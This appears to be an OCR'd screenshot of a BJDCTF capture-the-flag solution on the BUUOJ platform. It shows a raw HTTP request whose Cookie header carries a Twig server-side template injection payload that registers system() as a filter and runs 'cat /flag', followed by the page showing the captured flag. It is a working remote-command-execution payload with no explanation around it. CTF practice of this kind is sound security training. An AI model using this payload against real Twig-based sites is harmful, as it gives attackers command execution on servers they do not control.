 GET /flag.php HTTP/1.1
Host ? : de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=24845e6ab1fcafb39579a9ef276c2fc3; user={{_self.env.
registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("cat /flag")}}
Referer: http://de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81/flag.php
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
BJDCTF
Flag
Hint
Hello flag{ed88904e-2217-497e-85a5-951eb8d15062}
@Shana
flag{ed88904e-2217-497e-85a5-951eb8d15062}
Logout